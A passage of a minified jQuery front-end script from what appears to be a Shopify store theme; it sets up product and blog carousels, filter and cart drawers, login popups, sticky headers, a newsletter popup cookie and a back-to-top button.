slideProductDetail(){$(".js_prod_main").slick({slidesToShow:1,slidesToScroll:1,arrows:!1,dot:!1,fade:!1,infinite:!1,asNavFor:".js_prod_sub"}),$(".js_prodcenter").slick({slidesToShow:1,slidesToScroll:1,arrows:!1,dots:!0,fade:!1,infinite:!1}),$(".product-img-box").slick({slidesToShow:1,slidesToScroll:1,arrows:!1,dot:!1,fade:!1,infinite:!1,asNavFor:".box-thumbnail-pr"}),$(".box-thumbnail-pr").slick({slidesToShow:4,slidesToScroll:1,arrows:!1,asNavFor:".product-img-box",dots:!1,fade:!1,infinite:!1,focusOnSelect:!0}),$(".js_prod_sub").slick({slidesToShow:3,slidesToScroll:1,asNavFor:".js_prod_main",dots:!1,arrows:!1,infinite:!1,vertical:!0,verticalSwiping:!0,focusOnSelect:!0,responsive:[{breakpoint:1200,settings:{vertical:!0,infinite:!1}},{breakpoint:768,settings:{vertical:!1,infinite:!1}},{breakpoint:575,settings:{vertical:!1,infinite:!1}}]})}function slideProductDetailBottom(){$(".js_prod_main_bot").slick({slidesToShow:1,slidesToScroll:1,arrows:!1,dot:!1,fade:!1,infinite:!1})}function sizeGuide(){$(".btn_size_guide").on("click",function(){$(".content_size_guide").addClass("active"),$(".js_sticky").removeClass("sticky_content"),$(".overlay").addClass("active")}),$(".overlay").on("click",function(){$(".content_size_guide").removeClass("active"),$(".overlay").removeClass("active")}),$(".close_size_guide").on("click",function(){$(".js_sticky").addClass("sticky_content"),$(".content_size_guide").removeClass("active"),$(".overlay").removeClass("active")})}function sortLayout(){$(window).width()<1300&&($(".size_3").addClass("active"),$(".size_4").removeClass("active"),$(".size_5").addClass("d-none"),$(".size_6").addClass("d-none")),$(window).width()>=1300&&($(".size_3").removeClass("active"),$(".size_4").addClass("active"),$(".size_5").removeClass("d-none"),$(".size_6").removeClass("d-none")),$(window).width()<768&&($(".size_2").addClass("active"),$(".size_4").removeClass("active"),$(".size_5").addClass("d-none"),$(".size_6").addClass("d-none"),$(".size_4").addClass("d-none"),$(".size_3").addClass("d-none")),$(window).resize(function(){$(window).width()<1300&&($(".size_3").addClass("active"),$(".size_4").removeClass("active"),$(".size_5").addClass("d-none"),$(".size_6").addClass("d-none")),$(window).width()>=1300&&($(".size_3").removeClass("active"),$(".size_4").addClass("active"),$(".size_5").removeClass("d-none"),$(".size_6").removeClass("d-none")),$(window).width()<768&&($(".size_2").addClass("active"),$(".size_4").removeClass("active"),$(".size_5").addClass("d-none"),$(".size_6").addClass("d-none"),$(".size_4").addClass("d-none"),$(".size_3").addClass("d-none"))}),$(".size_6").on("click",function(){$(".js_size_prod").removeClass("col-lg-1 col-lg-3 col-lg-4 col-lg-5 col-lg-6 col-lg-7 col-lg-8 col-lg-9 col-lg-10 col-lg-11 col-lg-12 col-lg-2dot4 col-md-1 col-md-2 col-md-3 col-md-4 col-md-5 col-md-6 col-md-7 col-md-8 col-md-9 col-md-10 col-md-11 col-md-12"),$(".js_size_prod").addClass(" col-lg-2"),$(this).addClass("active"),$(".size_5").removeClass("active"),$(".size_4").removeClass("active"),$(".size_3").removeClass("active")}),$(".size_5").on("click",function(){$(".js_size_prod").removeClass("col-lg-1 col-lg-2 col-lg-3 col-lg-4 col-lg-5 col-lg-6 col-lg-7 col-lg-8 col-lg-9 col-lg-10 col-lg-11 col-lg-12 col-lg-2dot4 col-md-1 col-md-2 col-md-3 col-md-4 col-md-5 col-md-6 col-md-7 col-md-8 col-md-9 col-md-10 col-md-11 col-md-12"),$(".js_size_prod").addClass("col-lg-2dot4"),$(this).addClass("active"),$(".size_6").removeClass("active"),$(".size_4").removeClass("active"),$(".size_3").removeClass("active")}),$(".size_4").on("click",function(){$(".js_size_prod").removeClass("col-lg-1 col-lg-2 col-lg-3 col-lg-4 col-lg-5 col-lg-6 col-lg-7 col-lg-8 col-lg-9 col-lg-10 col-lg-11 col-lg-12 col-lg-2dot4 col-md-1 col-md-2 col-md-3 col-md-4 col-md-5 col-md-6 col-md-7 col-md-8 col-md-9 col-md-10 col-md-11 col-md-12"),$(".js_size_prod").addClass("col-md-3"),$(this).addClass("active"),$(".size_5").removeClass("active"),$(".size_6").removeClass("active"),$(".size_3").removeClass("active"),$(".size_2").removeClass("active")}),$(".size_3").on("click",function(){$(".js_size_prod").removeClass("col-lg-1 col-lg-2 col-lg-3 col-lg-4 col-lg-5 col-lg-6 col-lg-7 col-lg-8 col-lg-9 col-lg-10 col-lg-11 col-lg-12 col-lg-2dot4 col-md-1 col-md-2 col-md-3 col-md-4 col-md-5 col-md-6 col-md-7 col-md-8 col-md-9 col-md-10 col-md-11 col-md-12"),$(".js_size_prod").addClass("col-md-4"),$(this).addClass("active"),$(".size_5").removeClass("active"),$(".size_4").removeClass("active"),$(".size_6").removeClass("active"),$(".size_2").removeClass("active")}),$(".size_2").on("click",function(){$(".js_size_prod").removeClass("col-lg-1 col-lg-2 col-lg-3 col-lg-4 col-lg-5 col-lg-6 col-lg-7 col-lg-8 col-lg-9 col-lg-10 col-lg-11 col-lg-12 col-lg-2dot4 col-md-1 col-md-2 col-md-3 col-md-4 col-md-5 col-md-6 col-md-7 col-md-8 col-md-9 col-md-10 col-md-11 col-md-12 col-12"),$(".js_size_prod").addClass("col-6"),$(this).addClass("active"),$(".size_3").removeClass("active"),$(".size_4").removeClass("active"),$(".size_1").removeClass("active")}),$(".size_1").on("click",function(){$(".js_size_prod").removeClass("col-lg-1 col-lg-2 col-lg-3 col-lg-4 col-lg-5 col-lg-6 col-lg-7 col-lg-8 col-lg-9 col-lg-10 col-lg-11 col-lg-12 col-lg-2dot4 col-md-1 col-md-2 col-md-3 col-md-4 col-md-5 col-md-6 col-md-7 col-md-8 col-md-9 col-md-10 col-md-11 col-md-12 col-6"),$(".js_size_prod").addClass("col-12"),$(this).addClass("active"),$(".size_3").removeClass("active"),$(".size_4").removeClass("active"),$(".size_2").removeClass("active")})}function changeProdListGrid(){$(".prod_grid").on("click",function(){$(".product-grid-view").addClass("active"),$(".product-list-view").removeClass("active"),$(this).addClass("active"),$(".prod_list").removeClass("active"),$(".prod_per").removeClass("active")}),$(".prod_list").on("click",function(){$(".product-grid-view").removeClass("active"),$(".product-list-view").addClass("active"),$(this).addClass("active"),$(".prod_grid").removeClass("active"),$(".prod_per").addClass("active")})}function FilterPushLeft(){$(".js_filter_mobile").on("click",function(){$(".filter-to-left").toggleClass("active"),$(".overlay-filter").addClass("active")}),$(".jsclick_mnfilter").on("click",function(){$(".filter-to-left").toggleClass("active"),$(".overlay-filter").addClass("active")}),$(".close_filter").on("click",function(){$(".filter-to-left").removeClass("active"),$(".overlay-filter").removeClass("active")}),$(".overlay-filter").on("click",function(){$(".filter-to-left").removeClass("active"),$(".overlay-filter").removeClass("active")})}function heighthdSticky(){$(".detail-info").css({top:function(){return $(".js_height_hd").outerHeight()+10}})}function listcollection(){$(".js_list_col").slick({dots:!1,arrows:!1,infinite:!1,speed:300,autoplay:!1,slidesToShow:7,slidesToScroll:1,responsive:[{breakpoint:1200,settings:{slidesToShow:4}},{breakpoint:768,settings:{slidesToShow:3}},{breakpoint:575,settings:{slidesToShow:3}}]})}jsProdDetails(),listcollection(),jsProdRelate(),slideProductDetail(),sizeGuide(),slideProductDetailBottom(),sortLayout(),changeProdListGrid(),FilterPushLeft(),jsCollection(),heighthdSticky()}),jQuery(document).ready(function($){$('[data-toggle="tooltip"]').tooltip()}),jQuery(document).ready(function($){"use strict";function productv2(){$(".slick_product_trending").slick({arrows:!1,infinite:!1,dots:!1,speed:300,slidesToShow:1,slidesToScroll:1,autoplay:!0,autoplaySpeed:2e3,prevArrow:'<button type="button" class="prev-slide"><i class="fa fa-angle-left"></i> </button>',nextArrow:'<button type="button" class="next-slide"> <i class="fa fa-angle-right"></i></button>',responsive:[{breakpoint:1200,settings:{slidesToShow:1}},{breakpoint:1024,settings:{slidesToShow:2,arrows:!0}},{breakpoint:600,settings:{slidesToShow:1,arrows:!0}}]})}function Blogv1(){$(".js-blog-v1").slick({infinite:!0,slidesToShow:3,slidesToScroll:3,dots:!0,arrows:!1,prevArrow:'<button type="button" class="prev-slide"><i class="fa fa-angle-left"></i> </button>',nextArrow:'<button type="button" class="next-slide"> <i class="fa fa-angle-right"></i></button>',responsive:[{breakpoint:1500,settings:{slidesToShow:3,slidesToScroll:1,arrow:!0,dots:!1}},{breakpoint:992,settings:{slidesToShow:2,slidesToScroll:1,arrows:!0,dots:!1}},{breakpoint:575,settings:{slidesToShow:1,slidesToScroll:1,arrows:!0,dots:!1}}]})}function producth3handpicked(){$(".slick_product_handpicked").slick({arrows:!0,infinite:!1,dots:!1,speed:300,slidesToShow:3,slidesToScroll:1,prevArrow:'<button type="button" class="prev-slide"><i class="fa fa-angle-left"></i> </button>',nextArrow:'<button type="button" class="next-slide"> <i class="fa fa-angle-right"></i></button>',responsive:[{breakpoint:1024,settings:{slidesToShow:3}},{breakpoint:600,settings:{slidesToShow:2}},{breakpoint:480,settings:{slidesToShow:2}}]})}function productv4(){$(".slick_product_trendingh3").slick({arrows:!0,infinite:!1,dots:!0,speed:300,slidesToShow:4,slidesToScroll:1,autoplay:!0,autoplaySpeed:2e3,prevArrow:'<button type="button" class="prev-slide"><i class="fa fa-angle-left"></i> </button>',nextArrow:'<button type="button" class="next-slide"> <i class="fa fa-angle-right"></i></button>',responsive:[{breakpoint:1200,settings:{slidesToShow:3}},{breakpoint:1024,settings:{slidesToShow:3}},{breakpoint:600,settings:{slidesToShow:2}}]})}function servicev1(){$(".slickjs-services-v1").slick({dots:!1,arrows:!1,infinite:!1,speed:300,autoplay:!1,slidesToShow:3,slidesToScroll:1,prevArrow:'<button type="button" class="prev-slide"><i class="fa fa-angle-left"></i></button>',nextArrow:'<button type="button" class="next-slide"><i class="fa fa-angle-right"></i></button>',responsive:[{breakpoint:992,settings:{slidesToShow:2}},{breakpoint:757,settings:{slidesToShow:1,arrows:!0}},{breakpoint:480,settings:{slidesToShow:1,arrows:!0}}]})}function servicev2(){$(".slickjs-services-v2").slick({dots:!1,arrows:!1,infinite:!1,speed:300,autoplay:!0,slidesToShow:3,slidesToScroll:1,prevArrow:'<button type="button" class="prev-slide"><i class="fa fa-angle-left"></i></button>',nextArrow:'<button type="button" class="next-slide"><i class="fa fa-angle-right"></i></button>',responsive:[{breakpoint:1024,settings:{slidesToShow:2}},{breakpoint:600,settings:{slidesToShow:1}},{breakpoint:480,settings:{slidesToShow:1}}]})}function slidehome1(){$(".slick-slide-h1").slick({slidesToShow:1,slidesToScroll:1,autoplay:!1,autoplaySpeed:3500,dots:!1,arrows:!0,fade:!0,prevArrow:'<button type="button" class="prev-slide"><i class="fa fa-angle-left"></i></button>',nextArrow:'<button type="button" class="next-slide"><i class="fa fa-angle-right"></i></button>'}),$(".section-slideshow-v1 .slick-slide-h1 .slide-content .title-slide").eq(0).addClass("active"),$(".section-slideshow-v1 .slick-slide-h1 .slide-content .sub-title").eq(0).addClass("active"),$(".section-slideshow-v1 .slick-slide-h1 .slide-content .box-button").eq(0).addClass("active"),$(".slick-slide-h1").on("beforeChange",function(event,slick,currentSlide,nextSlide){var mySlideNumber=nextSlide,prev=currentSlide;$(".section-slideshow-v1 .slick-slide-h1 .slide-content .title-slide").eq(mySlideNumber).addClass("active"),$(".section-slideshow-v1 .slick-slide-h1 .slide-content .sub-title").eq(mySlideNumber).addClass("active"),$(".section-slideshow-v1 .slick-slide-h1 .slide-content .box-button").eq(mySlideNumber).addClass("active"),$(".section-slideshow-v1 .slick-slide-h1 .slide-content .title-slide").eq(prev).removeClass("active"),$(".section-slideshow-v1 .slick-slide-h1 .slide-content .sub-title").eq(prev).removeClass("active"),$(".section-slideshow-v1 .slick-slide-h1 .slide-content .box-button").eq(prev).removeClass("active")})}function slidehome3(){$(".slick-side-h3").slick({slidesToShow:1,slidesToScroll:1,autoplay:!0,autoplaySpeed:3500,dots:!0,arrows:!1,fade:!0,responsive:[{breakpoint:1200,settings:{infinite:!0,dots:!0,arrows:!1}},{breakpoint:1024,settings:{dots:!0,arrows:!1}},{breakpoint:600,settings:{dots:!0,arrows:!1,autoplay:!0}}]})}function brandv1(){$(".jsbrand_list_v1").slick({dots:!1,arrows:!0,speed:300,slidesToShow:5,slidesToScroll:1,prevArrow:'<button type="button" class="prev-slide"><i class="fa fa-angle-left"></i></button>',nextArrow:'<button type="button" class="next-slide"><i class="fa fa-angle-right"></i></button>',responsive:[{breakpoint:1024,settings:{slidesToShow:3}},{breakpoint:600,settings:{slidesToShow:2}},{breakpoint:480,settings:{slidesToShow:2}}]})}function brandv2(){$(".jsbrand_list_v2").slick({dots:!1,arrows:!0,speed:300,slidesToShow:5,slidesToScroll:1,prevArrow:'<button type="button" class="prev-slide"><i class="fa fa-angle-left"></i></button>',nextArrow:'<button type="button" class="next-slide"><i class="fa fa-angle-right"></i></button>',responsive:[{breakpoint:1367,settings:{slidesToShow:4}},{breakpoint:1024,settings:{slidesToShow:3}},{breakpoint:600,settings:{slidesToShow:2}},{breakpoint:480,settings:{slidesToShow:2}}]})}function collectionv2(){$(".slickjs-collection-v2").slick({dots:!1,arrows:!1,infinite:!1,speed:300,autoplay:!0,slidesToShow:4,slidesToScroll:1,prevArrow:'<button type="button" class="prev-slide"><i class="fa fa-angle-left"></i></button>',nextArrow:'<button type="button" class="next-slide"><i class="fa fa-angle-right"></i></button>',responsive:[{breakpoint:1024,settings:{slidesToShow:2}},{breakpoint:992,settings:{slidesToShow:2,arrows:!0}},{breakpoint:575,settings:{slidesToShow:1,arrows:!0}}]}),$(".slickjs-collection-v2-2").slick({dots:!1,arrows:!0,infinite:!1,speed:300,autoplay:!0,slidesToShow:4,slidesToScroll:1,prevArrow:'<button type="button" class="prev-slide"><i class="fa fa-angle-left"></i></button>',nextArrow:'<button type="button" class="next-slide"><i class="fa fa-angle-right"></i></button>',responsive:[{breakpoint:1024,settings:{slidesToShow:3}},{breakpoint:992,settings:{slidesToShow:3,arrows:!0}},{breakpoint:575,settings:{slidesToShow:2,arrows:!0}}]})}function jsBlogv3(){$(".js-blog-v3").slick({infinite:!0,slidesToShow:3,slidesToScroll:3,dots:!0,arrows:!0,prevArrow:'<button type="button" class="prev-slide"><i class="fa fa-angle-left"></i> </button>',nextArrow:'<button type="button" class="next-slide"> <i class="fa fa-angle-right"></i></button>',responsive:[{breakpoint:1200,settings:{slidesToShow:2,slidesToScroll:1,infinite:!0,dots:!1}},{breakpoint:600,settings:{slidesToShow:1,slidesToScroll:1,dots:!1}}]})}function Blogv2(){$(".js-blog-v2").slick({infinite:!0,slidesToShow:3,slidesToScroll:1,dots:!1,arrows:!0,prevArrow:'<button type="button" class="prev-slide"><i class="fa fa-angle-left"></i> </button>',nextArrow:'<button type="button" class="next-slide"> <i class="fa fa-angle-right"></i></button>',responsive:[{breakpoint:1200,settings:{slidesToShow:3,slidesToScroll:1}},{breakpoint:992,settings:{slidesToShow:2,slidesToScroll:1}},{breakpoint:600,settings:{slidesToShow:1,slidesToScroll:1}}]})}function slidehome2(){$(".slick-side-h2").slick({slidesToShow:1,slidesToScroll:1,autoplay:!0,autoplaySpeed:3500,dots:!0,arrows:!1,fade:!0,responsive:[{breakpoint:1200,settings:{infinite:!0,dots:!0,arrows:!1}},{breakpoint:1024,settings:{dots:!0,arrows:!1}},{breakpoint:600,settings:{dots:!0,arrows:!1,autoplay:!0,autoplaySpeed:3500}}]})}function sliderhome4(){$(".slick-slide-h4").slick({slidesToShow:1,slidesToScroll:1,autoplay:!1,autoplaySpeed:3e3,dots:!0,arrows:!1,fade:!0,responsive:[{breakpoint:1200,settings:{infinite:!0,dots:!0,arrows:!1}},{breakpoint:1024,settings:{dots:!0,arrows:!1}},{breakpoint:600,settings:{dots:!0,arrows:!1,autoplay:!0,autoplaySpeed:3500}}]}),$(".section-slideshow-v4 .slick-slide-h4 .slide-content .title-slide").eq(0).addClass("active"),$(".section-slideshow-v4 .slick-slide-h4 .slide-content .sub-title").eq(0).addClass("active"),$(".section-slideshow-v4 .slick-slide-h4 .slide-content .box-button").eq(0).addClass("active"),$(".slick-slide-h4").on("beforeChange",function(event,slick,currentSlide,nextSlide){var mySlideNumber=nextSlide,prev=currentSlide;$(".section-slideshow-v4 .slick-slide-h4 .slide-content .title-slide").eq(mySlideNumber).addClass("active"),$(".section-slideshow-v4 .slick-slide-h4 .slide-content .sub-title").eq(mySlideNumber).addClass("active"),$(".section-slideshow-v4 .slick-slide-h4 .slide-content .box-button").eq(mySlideNumber).addClass("active"),$(".section-slideshow-v4 .slick-slide-h4 .slide-content .title-slide").eq(prev).removeClass("active"),$(".section-slideshow-v4 .slick-slide-h4 .slide-content .sub-title").eq(prev).removeClass("active"),$(".section-slideshow-v4 .slick-slide-h4 .slide-content .box-button").eq(prev).removeClass("active")})}function search(){$(".js-search-destop").on("click",function(){$(".js-box-search").addClass("active"),$(".bg_search_box").addClass("active"),$("body").addClass("activedestop")}),$(".js-drawer-close").on("click",function(){$(".js-box-search").removeClass("active"),$(".bg_search_box").removeClass("active"),$("body").removeClass("activedestop")}),$(".bg_search_box").on("click",function(){$(".js-box-search").removeClass("active"),$(".bg_search_box").removeClass("active"),$("body").removeClass("activedestop")})}function minicart(){$(".js-call-minicart").on("click",function(){$(".js-minicart").addClass("active"),$(".bg-minicart").addClass("active"),$(".contentbody").addClass("activecart"),$("body").addClass("cartover")}),$(".close-mini-cart").on("click",function(){$(".js-minicart").removeClass("active"),$(".bg-minicart").removeClass("active"),$(".contentbody").removeClass("activecart"),$("body").removeClass("cartover")}),$(".bg-minicart").on("click",function(){$(".js-minicart").removeClass("active"),$(".bg-minicart").removeClass("active"),$(".contentbody").removeClass("activecart"),$("body").removeClass("cartover")})}function menudestopscroll1(){var $nav=$(".jsheader1");$nav.removeClass("menu_scroll_v1"),$(document).scroll(function(){$nav.toggleClass("menu_scroll_v1",$(this).scrollTop()>$nav.height())})}function menudestopscroll2(){var $nav=$(".jsheader2");$nav.removeClass("menu_scroll_v2"),$(document).scroll(function(){$nav.toggleClass("menu_scroll_v2",$(this).scrollTop()>$nav.height())})}function menudestopscroll3(){var $nav=$(".jsheader3");$nav.removeClass("menu_scroll_v3"),$(document).scroll(function(){$nav.toggleClass("menu_scroll_v3",$(this).scrollTop()>$nav.height())})}function menudestopscroll4(){var $nav=$(".jsheader4");$nav.removeClass("menu_scroll_v4"),$(document).scroll(function(){$nav.toggleClass("menu_scroll_v4",$(this).scrollTop()>$nav.height())})}function menudestopscroll5(){var $nav=$(".jsheader5");$nav.removeClass("menu_scroll_v5"),$(document).scroll(function(){$nav.toggleClass("menu_scroll_v5",$(this).scrollTop()>$nav.height())})}function menudestopscroll6(){var $nav=$(".jsheader6");$nav.removeClass("menu_scroll_v6"),$(document).scroll(function(){$nav.toggleClass("menu_scroll_v6",$(this).scrollTop()>$nav.height())})}function menuhorizon(){$(".js-model_menu").on("click",function(){$(".js-horizon-menu").addClass("active"),$(".js-bg-horizon-menu").addClass("active"),$("body").addClass("cartover")}),$(".js_close-menu-horizon").on("click",function(){$(".js-horizon-menu").removeClass("active"),$(".js-bg-horizon-menu").removeClass("active"),$("body").removeClass("cartover")}),$(".js-bg-horizon-menu").on("click",function(){$(".js-horizon-menu").removeClass("active"),$(".js-bg-horizon-menu").removeClass("active"),$("body").removeClass("cartover")})}function jsmenuiconh(){$(".js_icon_horizon-menu").on("click",function(){$(this).toggleClass("active")})}function jscalllogindestop(){$(".js-call-popup-login").on("click",function(){$(".js-poup-login-destop").addClass("active"),$(".js-bg-login-popup").addClass("active")}),$(".js-eveland-close-login").on("click",function(){$(".js-poup-login-destop").removeClass("active"),$(".js-bg-login-popup").removeClass("active")}),$(".js-bg-login-popup").on("click",function(){$(".js-poup-login-destop").removeClass("active"),$(".js-bg-login-popup").removeClass("active")})}function jsBackLogin(){$(".jsCreate_account").on("click",function(){$(".form_register").show(),$(".formlogin").hide()}),$(".tab_navar_right").on("click",function(){$(".formlogin").show(),$(".form_register").hide()}),$(".jsBack_login").on("click",function(){$(".formlogin").show(),$(".form_register").hide()}),$(".jsacount_destop").on("click",function(){$(".formlogin").show(),$(".form_register").hide()})}function jslogindestop(){$(".jsCreate_account").on("click",function(){$(".form_register-destop").show(),$(".formlogin-destop").hide()}),$(".js-call-popup-login").on("click",function(){$(".formlogin-destop").show(),$(".form_register-destop").hide()}),$(".jsBack_login").on("click",function(){$(".formlogin-destop").show(),$(".form_register-destop").hide()}),$(".jsacount_destop").on("click",function(){$(".formlogin-destop").show(),$(".form_register-destop").hide()})}function mobilescroll(){var $nav=$(".jsmenumobile");$nav.removeClass("menu_mobilescroll"),$(document).scroll(function(){$nav.toggleClass("menu_mobilescroll",$(this).scrollTop()>$nav.height())})}function menumobile(){$(".menuleft").on("click",function(){$(this).toggleClass("active"),$(".box_contentmenu").toggleClass("active"),$(".box_contentmenu_background").toggleClass("active")}),$(".box_contentmenu_background").on("click",function(){$(this).removeClass("active"),$(".box_contentmenu").removeClass("active"),$(".menuleft").removeClass("active"),$(".box_contentmenu_background").removeClass("active")}),$(".js-eveland-close").on("click",function(){$(this).removeClass("active"),$(".box_contentmenu").removeClass("active"),$(".menuleft").removeClass("active"),$(".box_contentmenu_background").removeClass("active")})}function popup(){$(".jsclosepoup").on("click",function(){$(".jsengo_popup").addClass("d-none")})}function cookiepopup(){!jQuery.cookie("brilliant_pop_newletter")||jQuery.cookie("brilliant_pop_newletter")==null?jQuery(window).load(function(){setTimeout($(".jsengo_popup").show(),300*1e3),jQuery(".jsclosepoup").click(function(e){e.preventDefault(),jQuery(".jsengo_popup").hide(),jQuery.cookie("brilliant_pop_newletter","1",{expires:1,path:"/",domain:""})})}):$(".jsengo_popup").remove()}function totop(){var back_to_top=$("#back-to-top");if(back_to_top.length){var scrollTrigger=100,backToTop=function(){var scrollTop=$(window).scrollTop();scrollTop>scrollTrigger?back_to_top.addClass("show"):back_to_top.removeClass("show")};$(window).on("scroll",function(){backToTop()}),back_to_top.on("click",function(e){e.preventDefault(),$("html,body").animate({scrollTop:0},700)})}}totop(),jslogindestop(),jscalllogindestop(),popup(),cookiepopup(),menumobile(),jsBackLogin(),mobilescroll(),jsmenuiconh(),menuhorizon(),menudestopscroll1(),menudestopscroll2(),menudestopscroll3(),menudestopscroll5(),menudestopscroll6(),minicart(),search(),slidehome3(),slidehome1(),slidehome2(),sliderhome4(),jsBlogv3(),brandv1(),servicev1(),servicev2(),collectionv2(),productv4(),brandv2(),Blogv1(),productv2()});
//# sourceMappingURL=/cdn/shop/t/5/assets/engo-scripts.js.map?v=182162044838926764921588824868
